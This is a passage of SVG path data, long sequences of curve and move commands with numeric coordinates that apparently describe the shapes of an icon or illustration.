20.7899C14.2509 20.8039 14.1924 20.8405 14.1458 20.8712C14.0992 20.9019 14.0406 20.9384 14.0156 20.9524C13.9496 20.9891 13.6263 21.1886 13.5903 21.2148C13.5614 21.2359 13.3714 21.3316 13.2775 21.3723C13.2537 21.3827 13.2211 21.407 13.2049 21.4264C13.1888 21.4458 13.115 21.4916 13.0409 21.5282C12.9668 21.5647 12.8973 21.6053 12.8864 21.6184C12.8756 21.6314 12.8487 21.6437 12.8268 21.6456C12.7882 21.649 12.6895 21.7284 12.7064 21.7424C12.711 21.7463 12.7768 21.7193 12.8527 21.6826ZM12.5975 21.0302C12.6796 20.9806 12.7584 20.9266 12.7726 20.9104C12.7868 20.8942 12.8344 20.8734 12.8784 20.8641C12.9223 20.8549 12.9538 20.8436 12.9482 20.839C12.9427 20.8344 13.0179 20.7943 13.1154 20.75C13.2128 20.7056 13.3034 20.6565 13.3165 20.6409C13.3503 20.6011 13.4944 20.5184 13.6542 20.4472C13.7289 20.4138 13.847 20.3486 13.9165 20.3022C13.986 20.2558 14.1393 20.1702 14.2573 20.112C14.3753 20.0538 14.5189 19.9691 14.5766 19.9237C14.6341 19.8784 14.7415 19.8044 14.8152 19.7591C14.9487 19.6772 15.3033 19.4284 15.3741 19.3672C15.4386 19.3113 15.5266 19.2476 15.6583 19.1615C15.7284 19.1156 15.8265 19.048 15.8764 19.0113C16.1559 18.8052 16.2338 18.7506 16.2729 18.7336C16.3287 18.7093 16.3363 18.6991 16.3131 18.6799C16.2709 18.6448 16.1281 18.6919 16.0651 18.7617C16.0296 18.801 15.9843 18.8368 15.9644 18.8412C15.9445 18.8456 15.8655 18.9037 15.7889 18.9702C15.7123 19.0367 15.591 19.1206 15.5195 19.1566C15.4479 19.1926 15.3381 19.2668 15.2754 19.3215C15.2127 19.3761 15.1166 19.4399 15.0618 19.4633C15.007 19.4866 14.918 19.5383 14.864 19.5783C14.8101 19.6182 14.7454 19.6552 14.7204 19.6604C14.6954 19.6657 14.6536 19.6926 14.6276 19.7203C14.6015 19.7479 14.5434 19.7802 14.4985 19.7919C14.4535 19.8036 14.3881 19.8367 14.3532 19.8655C14.3182 19.8943 14.2763 19.9211 14.2602 19.9251C14.2441 19.929 14.2055 19.9537 14.1744 19.98C13.9934 20.1329 13.5325 20.3619 13.485 20.3225C13.4575 20.2997 13.3369 20.3666 13.2117 20.4741C13.1809 20.5006 13.1346 20.5332 13.1089 20.5465C13.0832 20.5599 12.9887 20.6376 12.8991 20.7194C12.8094 20.8011 12.7222 20.8699 12.7053 20.8724C12.6884 20.8748 12.6524 20.9035 12.6253 20.9361C12.5982 20.9688 12.5392 21.0146 12.4943 21.0379C12.4494 21.0612 12.4135 21.09 12.4147 21.1018C12.4179 21.1349 12.4368 21.1275 12.5975 21.0302ZM16.7899 23.8171C16.8535 23.6775 16.8521 23.6275 16.7867 23.7063C16.7347 23.7689 16.6863 23.9311 16.7206 23.9281C16.7313 23.9272 16.7624 23.8772 16.7899 23.8171ZM19.4993 26.1134C19.5854 26.0103 19.979 25.6691 20.1267 25.5696C20.2095 25.5138 20.267 25.4546 20.3304 25.3601C20.379 25.2877 20.4463 25.1874 20.48 25.1373C20.5137 25.0872 20.5875 24.9852 20.6439 24.9106C20.7003 24.836 20.7592 24.75 20.7747 24.7195C20.7903 24.6891 20.8557 24.5801 20.9201 24.4774C20.9846 24.3748 21.054 24.2478 21.0744 24.1954C21.0948 24.1429 21.1431 24.0515 21.1818 23.9923C21.2766 23.8469 21.3058 23.7076 21.2197 23.8112C21.1872 23.8504 21.1687 23.8283 21.1334 23.708C21.1166 23.6506 21.0971 23.5984 21.0901 23.5919C21.0831 23.5854 21.0687 23.5309 21.0581 23.4707C21.0475 23.4105 21.0316 23.3553 21.0229 23.3481C21.0142 23.3409 20.9747 23.2326 20.935 23.1076C20.8393 22.8058 20.8127 22.723 20.7941 22.6694C20.7855 22.6447 20.7684 22.5833 20.7562 22.5329C20.7167 22.3703 20.6695 22.488 20.7067 22.6561C20.7665 22.9255 20.8204 23.1157 20.8498 23.1606C20.866 23.1853 20.8882 23.2378 20.8992 23.2773C20.9302 23.3892 21.0282 23.6177 21.1068 23.7614C21.1775 23.8907 21.1766 23.9612 21.1036 24.0018C21.0494 24.032 20.9387 23.8762 20.9383 23.769C20.9382 23.7421 20.9277 23.7186 20.915 23.7167C20.9023 23.7149 20.8657 23.6417 20.8335 23.554C20.8014 23.4664 20.7689 23.3896 20.7615 23.3834C20.754 23.3772 20.7162 23.2703 20.6775 23.1459C20.5681 22.7942 20.5558 22.7874 20.4573 23.0232C20.4308 23.0865 20.3964 23.1537 20.3808 23.1728C20.3652 23.1918 20.3517 23.2428 20.3507 23.2861C20.3498 23.3294 20.3263 23.3921 20.2987 23.4254C20.271 23.4587 20.2521 23.5054 20.2567 23.5292C20.2613 23.553 20.2427 23.6193 20.2154 23.6766C20.1882 23.7339 20.1557 23.8267 20.1433 23.8829C20.1309 23.939 20.0935 24.0373 20.0602 24.1012C20.027 24.1651 19.9966 24.2461 19.9928 24.2813C19.9889 24.3164 19.9722 24.3665 19.9555 24.3926C19.9259 24.4389 19.9125 24.4778 19.8492 24.7013C19.8117 24.8335 19.6835 25.1629 19.6572 25.1946C19.6468 25.2071 19.6426 25.2466 19.6479 25.2824C19.6532 25.3182 19.6497 25.357 19.6401 25.3685C19.6305 25.38 19.6078 25.4592 19.5896 25.5444C19.5713 25.6296 19.5469 25.7107 19.5354 25.7246C19.5238 25.7385 19.5203 25.7596 19.5276 25.7714C19.5348 25.7833 19.5184 25.8282 19.4911 25.8712C19.4638 25.9143 19.4388 25.988 19.4355 26.035C19.4322 26.082 19.4219 26.1296 19.4125 26.1409C19.4032 26.1521 19.404 26.1684 19.4144 26.177C19.4247 26.1856 19.463 26.157 19.4993 26.1134ZM16.3911 23.5482C16.3997 23.5076 16.422 23.4559 16.4406 23.4334C16.4593 23.4108 16.4703 23.3801 16.4652 23.3652C16.4537 23.3314 16.453 23.3324 16.3823 23.4682C16.3472 23.5355 16.3345 23.5879 16.35 23.6007C16.3712 23.6183 16.3782 23.6093 16.3911 23.5482ZM16.5902 23.5213C16.7266 23.357 16.7412 23.2946 16.6592 23.2265C16.6483 23.2175 16.5841 23.3334 16.518 23.4817C16.4881 23.5488 16.4488 23.612 16.4307 23.6221C16.4112 23.633 16.4091 23.6498 16.4255 23.6634C16.4477 23.6819 16.48 23.654 16.5902 23.5213ZM17.2633 24.1503C17.4914 24.1691 17.916 23.9948 18.0577 23.8241C18.1041 23.7683 18.0042 23.777 17.9558 23.833C17.9419 23.8491 17.9009 23.8634 17.8647 23.8648C17.8286 23.8662 17.7867 23.8821 17.7717 23.9002C17.7567 23.9183 17.735 23.93 17.7235 23.9263C17.712 23.9225 17.6389 23.9446 17.5609 23.9753C17.4829 24.0059 17.3958 24.0401 17.3674 24.0513C17.339 24.0624 17.299 24.0824 17.2784 24.0957C17.2578 24.109 17.1993 24.1092 17.1484 24.0961C17.0975 24.083 17.0462 24.0839 17.0345 24.098C17.0096 24.1279 17.0196 24.1302 17.2633 24.1503ZM15.9977 23.068C16.0124 23.0373 16.0119 23.0104 15.9967 23.0082C15.9651 23.0037 15.8819 23.0959 15.8854 23.1317C15.8894 23.1724 15.9697 23.1268 15.9977 23.068ZM16.0108 22.7749C16.0669 22.7189 16.1024 22.6695 16.0925 22.6613C16.0829 22.6533 16.0694 22.6421 16.0625 22.6364C16.047 22.6235 15.8595 22.8342 15.8204 22.9086C15.7829 22.98 15.8591 22.9265 16.0108 22.7749ZM9.70162 17.7104C9.81968 17.7474 9.99879 17.7991 10.0996 17.8252C10.2005 17.8514 10.437 17.9201 10.6253 17.9779C10.8137 18.0358 11.0012 18.086 11.0421 18.0894C11.083 18.0929 11.1828 18.1131 11.2639 18.1344C11.345 18.1557 11.4557 18.1784 11.51 18.1848C11.5642 18.1911 11.6558 18.2077 11.7136 18.2216C11.7713 18.2355 11.8778 18.2531 11.9502 18.2608C12.0961 18.2763 12.194 18.2937 12.3523 18.3325C12.4105 18.3467 12.5371 18.3617 12.6338 18.3658C12.7304 18.3699 12.8644 18.3781 12.9315 18.384C13.0228 18.3921 13.0525 18.385 13.0495 18.3558C13.0464 18.3268 13.0337 18.3192 12.9998 18.3264C12.9555 18.3357 12.5126 18.237 12.4804 18.2107C12.4716 18.2034 12.4312 18.1902 12.3908 18.1814C12.348 18.172 12.3187 18.1542 12.3208 18.1388C12.3266 18.096 12.2721 18.0648 12.2462 18.0961C12.2176 18.1305 11.9873 18.0689 11.6929 17.948C11.5787 17.9012 11.4741 17.8665 11.4605 17.871C11.4468 17.8756 11.4204 17.8665 11.4017 17.851C11.383 17.8355 11.3321 17.8217 11.2887 17.8203C11.2453 17.819 11.1982 17.8083 11.1841 17.7965C11.17 17.7848 11.0868 17.7669 10.9992 17.7569C10.8031 17.7343 10.6038 17.6933 10.5753 17.6696C10.5636 17.6599 10.4987 17.6543 10.4311 17.6573C10.3635 17.6603 10.2518 17.6503 10.1829 17.6351C9.98823 17.5922 9.9277 17.5837 9.8378 17.5866C9.79193 17.5881 9.7317 17.5785 9.70396 17.5653C9.67622 17.5521 9.59057 17.5533 9.51361 17.5678C9.3495 17.5989 9.35185 17.6006 9.70162 17.7104ZM16.2663 22.838C16.2871 22.813 16.2803 22.7981 16.2377 22.7745C16.2001 22.7536 16.178 22.7552 16.1699 22.7795C16.1633 22.7992 16.143 22.8338 16.1249 22.8564C16.092 22.8972 16.0921 22.8973 16.1655 22.884C16.206 22.8767 16.2514 22.856 16.2663 22.838ZM14.8746 21.4457C14.9011 21.4165 14.7815 21.4566 14.7265 21.4954C14.6882 21.5224 14.6984 21.5229 14.767 21.4974C14.8175 21.4786 14.8659 21.4554 14.8746 21.4457ZM17.0522 23.3756C17.0676 23.366 17.0562 23.3492 17.0212 23.3298C16.9863 23.3105 16.9728 23.2907 16.9848 23.2763C16.9971 23.2615 16.9846 23.2442 16.9497 23.2273C16.9136 23.2099 16.8898 23.1748 16.8781 23.1214L16.8606 23.0416L17.0372 22.9689C17.1344 22.929 17.2523 22.8993 17.2993 22.903C17.3615 22.9079 17.3984 22.8938 17.4352 22.8513C17.4631 22.8192 17.5387 22.7516 17.6033 22.7011C17.6679 22.6507 17.7229 22.597 17.7254 22.5819C17.7302 22.5538 17.64 22.6131 17.5242 22.7143C17.4885 22.7454 17.4178 22.7802 17.3669 22.7917C17.316 22.8032 17.2687 22.8194 17.2618 22.8278C17.2328 22.8627 16.9255 22.9113 16.8948 22.8858C16.8526 22.8507 16.793 22.8828 16.78 22.9474C16.7559 23.0674 16.9801 23.4201 17.0522 23.3756ZM17.4851 23.5938C17.4928 23.5845 17.4834 23.5639 17.4643 23.548C17.4154 23.5074 17.262 23.4741 17.2581 23.5033C17.254 23.5331 17.4655 23.6174 17.4851 23.5938ZM16.417 22.6397C16.4198 22.6035 16.4444 22.547 16.4717 22.5142C16.5358 22.437 16.5536 22.3816 16.5227 22.3559C16.506 22.3421 16.5261 22.2943 16.5841 22.2097C16.6315 22.1406 16.7386 21.9847 16.8222 21.8632C16.9058 21.7417 17.0913 21.4912 17.2345 21.3064C17.3778 21.1217 17.5191 20.9338 17.5486 20.8889C17.5781 20.844 17.6721 20.7208 17.7574 20.6151C17.9581 20.3666 17.9842 20.2412 17.7944 20.4373C17.5762 20.6627 17.5659 20.6758 17.14 21.2753C17.0702 21.3735 16.9949 21.4714 16.9727 21.4929C16.9504 21.5144 16.9321 21.5489 16.932 21.5696C16.932 21.5903 16.8745 21.6874 16.8044 21.7854C16.7343 21.8833 16.6429 22.0204 16.6013 22.0899C16.5597 22.1595 16.4831 22.2876 16.4311 22.3745C16.3145 22.5696 16.3039 22.6159 16.3644 22.6661C16.4097 22.7038 16.4121 22.7026 16.417 22.6397ZM14.9729 21.4063C14.9832 21.3942 15.0703 21.3502 15.1665 21.3086C15.2626 21.267 15.3923 21.1976 15.4546 21.1545C15.517 21.1113 15.5904 21.0728 15.6178 21.069C15.6701 21.0618 15.7937 20.8672 15.7625 20.8413C15.7412 20.8236 15.6309 20.8818 15.5882 20.9331C15.5445 20.9857 15.3762 21.1077 15.2331 21.1904C15.1372 21.2458 14.9221 21.3903 14.9052 21.4106C14.9009 21.4158 14.9101 21.422 14.9257 21.4242C14.9414 21.4265 14.9626 21.4184 14.9729 21.4063ZM16.1562 22.3427C16.2044 22.2903 16.1921 22.2523 16.1391 22.2902C15.9677 22.4125 16.0275 22.1208 16.2358 21.818C16.3818 21.6059 16.3843 21.6018 16.3982 21.5585C16.4354 21.4429 16.726 20.9709 16.9228 20.7066C16.9253 20.7033 16.9143 20.6987 16.8984 20.6964C16.8825 20.6941 16.8682 20.7008 16.8666 20.7113C16.865 20.7217 16.7818 20.8398 16.6818 20.9737C16.4388 21.2988 16.341 21.4415 16.296 21.5367C16.2754 21.5803 16.2276 21.6826 16.1898 21.764C16.152 21.8454 16.1084 21.9299 16.093 21.9518C15.9589 22.1422 16.016 22.4951 16.1562 22.3427ZM17.718 23.6619C17.8551 23.6727 17.898 23.6003 17.7643 23.5839C17.7089 23.577 17.6512 23.5861 17.6362 23.604C17.601 23.6457 17.6123 23.6536 17.718 23.6619ZM13.8877 20.0416C13.9682 19.9957 14.135 19.8929 14.2584 19.8131C14.3818 19.7334 14.496 19.6649 14.512 19.6609C14.5592 19.6491 15.2339 19.2123 15.2712 19.1694C15.2838 19.1549 15.3502 19.1185 15.4187 19.0886C15.4872 19.0588 15.6072 18.981 15.6855 18.9158C15.7637 18.8506 15.8473 18.7868 15.8712 18.7739C15.9031 18.7567 15.9057 18.7469 15.881 18.737C15.8625 18.7296 15.8052 18.7513 15.7536 18.7854C15.5943 18.8905 15.5326 18.92 15.4365 18.9369C15.3815 18.9466 15.3061 18.9863 15.251 19.0345C15.1999 19.0793 15.125 19.1258 15.0845 19.138C15.0439 19.1501 14.999 19.1716 14.9847 19.1857C14.9703 19.1998 14.8654 19.276 14.7514 19.3549C14.6375 19.4338 14.5075 19.5279 14.4625 19.5641C14.4175 19.6002 14.3495 19.6432 14.3114 19.6595C14.2734 19.6758 14.1947 19.735 14.1367 19.7909C14.0787 19.8469 13.9545 19.9425 13.8606 20.0033C13.572 20.1905 13.5878 20.2128 13.8877 20.0416ZM15.9957 21.8789C16.0432 21.7979 16.1082 21.6634 16.1773 21.5029C16.1999 21.4505 16.1984 21.448 16.1583 21.4714C16.1344 21.4853 16.1109 21.5147 16.106 21.5367C16.1012 21.5587 16.0613 21.6282 16.0174 21.6911C15.9471 21.7919 15.9018 21.935 15.9322 21.9603C15.9381 21.9651 15.9667 21.9285 15.9957 21.8789ZM18.0342 23.4691C18.2509 23.2422 18.1771 23.2601 17.9313 23.4942C17.855 23.5669 17.8544 23.569 17.9177 23.546C17.9541 23.5327 18.0065 23.4982 18.0342 23.4691ZM16.3881 21.952C16.435 21.8653 16.5026 21.7561 16.5382 21.7091C16.5738 21.6622 16.6072 21.6022 16.6125 21.5757C16.6178 21.5493 16.6486 21.4955 16.6808 21.4561C16.7131 21.4167 16.7621 21.3393 16.7898 21.2842C16.8174 21.229 16.8657 21.152 16.8971 21.113C16.9285 21.074 16.9467 21.0359 16.9374 21.0282C16.9219 21.0153 16.8925 21.0539 16.6874 21.3569C16.6461 21.418 16.5723 21.5244 16.5235 21.5932C16.4747 21.662 16.4254 21.7462 16.4138 21.7802C16.4023 21.8143 16.3787 21.8592 16.3614 21.8801C16.3441 21.9009 16.3049 21.9776 16.2745 22.0503C16.2003 22.2273 16.2729 22.1645 16.3881 21.952ZM20.5008 25.5225C20.4969 25.483 20.4424 25.4754 20.4135 25.5102C20.395 25.5325 20.401 25.5386 20.4474 25.5451C20.4802 25.5497 20.5025 25.5403 20.5008 25.5225ZM15.9777 21.5327C16.007 21.4919 16.0317 21.4433 16.0327 21.4247C16.0337 21.4061 16.0687 21.3171 16.1105 21.2268C16.1829 21.0706 16.2144 20.9554 16.153 21.071C16.0545 21.2566 16.042 21.2707 16.0124 21.2296C15.992 21.2013 15.9806 21.2002 15.972 21.2257C15.9655 21.2453 15.9753 21.2666 15.9938 21.2729C16.0322 21.286 15.9949 21.3844 15.9399 21.415C15.911 21.4311 15.8927 21.5804 15.9171 21.6006C15.9212 21.604 15.9485 21.5735 15.9777 21.5327ZM17.0257 21.9454C17.1739 21.7519 17.3169 21.5618 17.3433 21.523C17.3697 21.4842 17.4447 21.3765 17.5099 21.2838C17.575 21.191 17.6295 21.1084 17.6309 21.1003C17.6323 21.0922 17.7071 20.9835 17.7972 20.8587C17.8872 20.7339 17.9768 20.6095 17.9961 20.5822C18.0155 20.5549 18.0541 20.5018 18.082 20.4643C18.1235 20.4085 18.1244 20.399 18.0873 20.4124C18.0178 20.4375 17.4436 21.1814 17.2001 21.5618C17.1457 21.6468 17.0607 21.7749 17.0112 21.8467C16.9617 21.9184 16.9011 22.0171 16.8764 22.066C16.8518 22.115 16.8092 22.1825 16.7817 22.2161C16.7542 22.2497 16.7372 22.2817 16.7439 22.2872C16.7506 22.2928 16.8774 22.139 17.0257 21.9454ZM16.63 21.8298C16.6983 21.717 16.6994 21.7117 16.64 21.779C16.5676 21.8611 16.478 22.0164 16.5247 21.979C16.5406 21.9662 16.588 21.8991 16.63 21.8298ZM17.5585 22.3371C17.8003 22.126 18.3114 21.5016 18.5219 21.1603C18.6208 20.9998 18.761 20.7756 18.8333 20.6622C18.945 20.4869 18.9545 20.4639 18.8969 20.5092C18.8596 20.5385 18.8282 20.5695 18.827 20.578C18.8259 20.5864 18.757 20.6858 18.674 20.7987C18.591 20.9116 18.4592 21.1001 18.3812 21.2175C18.3032 21.3349 18.0472 21.6642 17.8124 21.9492C17.5776 22.2343 17.3913 22.467 17.3985 22.4664C17.4058 22.4657 17.4777 22.4076 17.5585 22.3371ZM18.0394 22.7696C18.0603 22.746 18.0641 22.7258 18.0481 22.7235C18.0325 22.7212 17.9946 22.7509 17.9638 22.7894C17.9013 22.8677 17.9682 22.8502 18.0394 22.7696ZM18.351 22.4382C18.4596 22.3063 18.5477 22.1906 18.5468 22.1809C18.5459 22.1713 18.4718 22.2504 18.3822 22.3568C18.2927 22.4631 18.1874 22.5804 18.1483 22.6173C18.0961 22.6666 18.0874 22.6836 18.1153 22.6812C18.1395 22.6791 18.2257 22.5903 18.351 22.4382ZM10.1829 15.5745C10.236 15.5652 10.287 15.5484 10.2962 15.5372C10.3055 15.5261 10.3942 15.4796 10.4934 15.434C10.5925 15.3884 10.6787 15.3451 10.6848 15.3378C10.6909 15.3305 10.7521 15.3005 10.8209 15.2711C10.8896 15.2416 11.001 15.1779 11.0684 15.1296C11.1358 15.0812 11.2048 15.0389 11.2217 15.0356C11.2386 15.0322 11.2941 15.0003 11.345 14.9645C11.396 14.9287 11.4578 14.8877 11.4824 14.8735C11.7698 14.7067 11.879 14.6213 11.8052 14.6209C11.779 14.6208 11.7413 14.6404 11.7213 14.6645C11.6784 14.7161 11.3556 14.847 11.3278 14.824C11.3173 14.8153 11.3217 14.8012 11.3377 14.7927C11.7497 14.5737 11.8494 14.511 11.755 14.53C11.7223 14.5366 11.6867 14.5528 11.6758 14.566C11.6648 14.5791 11.5575 14.6328 11.4372 14.6852C11.2037 14.7868 10.8668 14.9693 10.7818 15.04C10.719 15.0923 10.6253 15.0995 10.644 15.0506C10.6725 14.9762 10.5217 15.0819 10.3669 15.2447C10.2759 15.3405 10.1674 15.4509 10.1258 15.4901C10.0358 15.5749 10.0511 15.5976 10.1829 15.5745ZM18.1983 21.9829C18.2433 21.9235 18.3858 21.7374 18.515 21.5693C18.6443 21.4012 18.7511 21.2557 18.7525 21.246C18.7539 21.2362 18.8174 21.143 18.8936 21.0389C19.0321 20.8496 19.1548 20.5564 19.1402 20.4496C19.1356 20.416 19.1309 20.4173 19.1172 20.4562C19.1077 20.483 19.0382 20.5957 18.9627 20.7066C18.8873 20.8174 18.8122 20.9325 18.7958 20.9623C18.7596 21.0281 18.6268 21.2563 18.5453 21.3928C18.5125 21.4478 18.453 21.5261 18.4131 21.5669C18.3731 21.6077 18.3211 21.6903 18.2974 21.7503C18.2737 21.8103 18.2263 21.8917 18.1921 21.9311C18.0697 22.0721 18.0248 22.1412 18.0725 22.1151C18.0968 22.1018 18.1534 22.0423 18.1983 21.9829ZM26.592 29.0206C26.6362 29.0264 26.7189 28.9793 26.8844 28.854C26.9578 28.7984 27.0867 28.7211 27.1708 28.6823C27.2549 28.6434 27.3293 28.6048 27.3362 28.5965C27.3431 28.5882 27.3923 28.5617 27.4456 28.5376C27.4989 28.5135 27.6474 28.4106 27.7758 28.3089C27.904 28.2072 28.1844 27.9999 28.3988 27.8483C28.6132 27.6966 28.8857 27.4827 29.0043 27.373C29.2271 27.1668 29.4332 27.0018 29.5845 26.9083C29.7362 26.8146 29.9357 26.6325 30.2247 26.3236C30.3217 26.2199 30.4504 26.0837 30.5106 26.0209C31.0673 25.4404 31.2348 25.2495 31.7116 24.652C32.1888 24.0539 32.5141 23.6105 32.7758 23.201C32.8912 23.0206 32.9485 22.9582 32.9857 22.9728C33.0327 22.9913 32.8763 23.2653 32.5794 23.6847C32.5175 23.7722 32.4452 23.8754 32.4188 23.9142C32.0404 24.4689 31.058 25.6486 30.5239 26.1899C30.4533 26.2614 30.3646 26.3582 30.3267 26.4048C30.1985 26.563 29.6932 26.9907 29.6023 27.018C29.587 27.0226 29.541 27.0625 29.5001 27.1066C29.4593 27.1508 29.3909 27.2119 29.3482 27.2425C29.3054 27.273 29.2606 27.3139 29.2486 27.3333C29.1884 27.4306 28.8344 27.7212 28.7632 27.7319C28.7329 27.7364 28.7025 27.7569 28.6956 27.7773C28.6842 27.8114 28.6146 27.8646 28.4965 27.9296C28.4187 27.9725 28.3075 28.0492 28.1956 28.1372C28.1366 28.1836 28.059 28.2409 28.0232 28.2645C27.9875 28.2881 27.9363 28.3338 27.9095 28.3661C27.8827 28.3983 27.8059 28.4542 27.7389 28.4903C27.6718 28.5264 27.6052 28.5674 27.5908 28.5815C27.5445 28.6266 27.2601 28.7938 27.2021 28.8099C27.1427 28.8265 27.0496 28.9217 27.0746 28.9402C27.0951 28.9554 27.279 28.8953 27.304 28.8653C27.3281 28.8363 27.4037 28.8045 27.5576 28.759C27.6852 28.7212 28.1091 28.5091 28.1461 28.4645C28.1596 28.4482 28.1953 28.4228 28.2253 28.4079C28.2554 28.393 28.3694 28.3059 28.4786 28.2144C28.5878 28.1229 28.7358 28.0045 28.8075 27.9512C29.0438 27.7755 29.3263 27.5492 29.4449 27.4407C29.509 27.382 29.6884 27.2257 29.8435 27.0934C30.2809 26.7202 30.3267 26.6761 30.6096 26.3557C30.7554 26.1905 30.9229 26.018 30.9817 25.9722C31.11 25.8724 31.5352 25.3715 31.9721 24.8055C32.4771 24.1514 32.589 23.9934 32.6812 23.8045C32.7287 23.7071 32.7859 23.6055 32.8082 23.5787C32.8446 23.5349 32.8989 23.4357 33.0589 23.1207C33.0867 23.0658 33.1044 22.9991 33.098 22.9724C33.0884 22.9321 33.097 22.9189 33.1489 22.894C33.1833 22.8775 33.2127 22.8544 33.2143 22.8427C33.2182 22.8139 33.3725 22.5515 33.4585 22.4272C33.4967 22.3722 33.5442 22.291 33.5642 22.2468C33.5841 22.2026 33.6317 22.1097 33.6699 22.0402C33.7081 21.9708 33.7332 21.9145 33.7259 21.9152C33.7044 21.917 33.099 22.6503 33.035 22.7519C33.0002 22.8072 32.954 22.8531 32.9192 22.8671C32.8732 22.8856 32.8561 22.9074 32.836 22.9731C32.8216 23.0202 32.7397 23.1465 32.6459 23.2664C32.5553 23.3823 32.4546 23.5118 32.4223 23.5544C32.3899 23.5969 32.3126 23.6889 32.2506 23.7589C32.1886 23.8288 32.0574 23.9897 31.9592 24.1163C31.5363 24.6613 31.3311 24.8996 30.7553 25.5144C30.406 25.8875 30.2971 25.9968 30.1533 26.1187C30.0137 26.2371 29.8805 26.3531 29.7732 26.4499C29.7281 26.4905 29.5874 26.608 29.4606 26.7109C29.2403 26.8899 29.174 26.9509 28.9017 27.2249C28.8356 27.2914 28.7681 27.349 28.7518 27.3528C28.7355 27.3566 28.6747 27.4052 28.6167 27.4608C28.5588 27.5164 28.4819 27.5709 28.4459 27.5818C28.4099 27.5927 28.3752 27.6172 28.3688 27.6362C28.3624 27.6553 28.2869 27.7215 28.2012 27.7835C28.1154 27.8454 28.0223 27.9237 27.9943 27.9574C27.9663 27.9911 27.9306 28.0168 27.915 28.0145C27.8994 28.0123 27.8571 28.0455 27.8212 28.0883C27.7414 28.1833 27.6082 28.2246 27.6015 28.1564C27.5981 28.1221 27.6126 28.1045 27.674 28.0687C27.754 28.022 27.9164 27.8887 28.0414 27.767C28.0816 27.7279 28.2003 27.6349 28.3052 27.5602C28.4102 27.4854 28.525 27.3987 28.5604 27.3674C28.5959 27.3361 28.6725 27.272 28.7308 27.2249C28.7891 27.1779 28.8888 27.0832 28.9524 27.0146C29.016 26.9459 29.1258 26.8454 29.1963 26.7912C29.4514 26.5952 29.7327 26.3621 29.9284 26.1844C30.0382 26.0847 30.1736 25.9629 30.2294 25.9137C30.2851 25.8646 30.4411 25.7031 30.576 25.5548C30.711 25.4066 30.9163 25.1866 31.0322 25.066C31.3631 24.722 32.7925 22.9497 32.8035 22.87C32.8052 22.8571 33.0735 22.5183 33.3997 22.1171C33.9676 21.4187 34.236 21.0743 34.3511 20.8966C34.3804 20.8515 34.4486 20.752 34.5027 20.6755C34.6116 20.5216 34.7038 20.3792 34.7485 20.2959C34.7646 20.2659 34.8153 20.1802 34.8612 20.1055C34.9771 19.9168 34.998 19.8721 34.9783 19.8557C34.9592 19.8399 34.8381 20.0024 34.8312 20.0531C34.8198 20.1361 33.9668 21.2284 33.5776 21.6583C33.4265 21.8253 32.9647 22.4548 32.9016 22.5798C32.858 22.6664 32.7438 22.7327 32.7004 22.6966C32.6799 22.6796 32.6546 22.714 32.5682 22.8763C32.4164 23.1618 31.2608 24.6203 30.8821 25.0044C30.6804 25.209 30.4409 25.4328 30.414 25.4417C30.4016 25.4458 30.3267 25.5194 30.2474 25.6054C30.095 25.7706 29.8122 26.0553 29.7194 26.137C29.689 26.1638 29.606 26.2439 29.5349 26.315C29.4638 26.3862 29.3661 26.4754 29.3178 26.5133C29.2694 26.5513 29.2053 26.6045 29.1753 26.6317C29.1453 26.6588 29.0497 26.7333 28.9629 26.7972C28.876 26.8611 28.7956 26.9336 28.7841 26.9583C28.7325 27.0694 28.3135 27.4147 28.2721 27.3802C28.2564 27.3672 28.2049 27.4183 28.0945 27.5561C27.9503 27.7361 27.6872 27.9967 27.4421 28.2024C27.3859 28.2495 27.3386 28.2984 27.3368 28.311C27.3323 28.3442 27.0926 28.5433 27.0624 28.5389C27.0484 28.5369 27.0225 28.5526 27.0049 28.5739C26.9872 28.5951 26.9079 28.6402 26.8285 28.6742C26.5131 28.809 26.3871 28.9937 26.592 29.0206ZM27.0227 29.2049C27.1532 29.2079 27.3123 29.1448 27.2382 29.1194C27.2187 29.1127 27.2061 29.0977 27.2103 29.086C27.2145 29.0743 27.1529 29.0878 27.0734 29.116C26.9364 29.1646 26.9149 29.2024 27.0227 29.2049ZM10.8252 15.5689C10.9905 15.5648 11.0208 15.5527 11.2432 15.4005C11.3536 15.325 11.6634 15.0786 11.6945 15.0416C11.6966 15.0391 11.708 15.045 11.7198 15.0548C11.735 15.0674 11.7111 15.1005 11.6379 15.1682C11.581 15.2207 11.5229 15.2787 11.5086 15.2969C11.4944 15.3151 11.4706 15.3283 11.4557 15.3261C11.4408 15.324 11.4271 15.3338 11.4251 15.348C11.4232 15.3622 11.4012 15.382 11.3763 15.3921C11.3514 15.4021 11.3012 15.4365 11.2647 15.4684C11.2283 15.5003 11.1814 15.5359 11.1606 15.5475C11.1356 15.5614 11.1324 15.5766 11.1511 15.5921C11.1903 15.6247 11.3935 15.5898 11.4585 15.5393C11.488 15.5163 11.5389 15.4804 11.5717 15.4594C11.6045 15.4384 11.6369 15.4046 11.6437 15.3842C11.6505 15.3639 11.7594 15.2524 11.8858 15.1365C12.0707 14.9668 12.1388 14.8901 12.2357 14.7423C12.3086 14.631 12.3731 14.5518 12.3995 14.5412C12.4598 14.5169 12.568 14.3768 12.6038 14.2765L12.6337 14.1929L12.5332 14.2651C12.4778 14.3049 12.4116 14.3483 12.386 14.3618C12.3286 14.3918 12.1724 14.5332 12.1191 14.6034C12.0974 14.632 12.0667 14.6535 12.0509 14.6512C12.0351 14.6489 12.0092 14.6627 11.9934 14.6818C11.9775 14.7008 11.9124 14.7417 11.8486 14.7726C11.7409 14.8248 11.6395 14.8933 11.4264 15.0577C11.3796 15.0938 11.2924 15.1474 11.2326 15.1769C11.1728 15.2064 11.1143 15.242 11.1026 15.2561C11.0836 15.2789 10.8279 15.4097 10.712 15.4558C10.5632 15.515 10.6222 15.5738 10.8252 15.5689ZM18.4635 20.576C18.6474 20.3296 18.8263 20.0877 18.8609 20.0383C18.8955 19.989 18.9439 19.9234 18.9685 19.8926C19.0024 19.85 19.0035 19.8374 18.9731 19.8401C18.9427 19.8428 18.8693 19.9325 18.6665 20.2149C18.5198 20.4191 18.3499 20.6512 18.2889 20.7307C18.2278 20.8101 18.1081 20.9734 18.0228 21.0934L17.8677 21.3117L17.9984 21.1678C18.0703 21.0887 18.2796 20.8223 18.4635 20.576ZM16.9262 20.069C17.0259 19.9288 17.0132 19.9067 16.9066 20.035C16.8583 20.0932 16.8267 20.1475 16.8365 20.1556C16.8462 20.1637 16.8866 20.1247 16.9262 20.069ZM9.4929 13.8918C9.54284 13.8595 9.6155 13.8169 9.65436 13.7971C9.69323 13.7774 9.75408 13.7458 9.78958 13.7269C9.82508 13.7081 9.95259 13.601 10.0729 13.489C10.1933 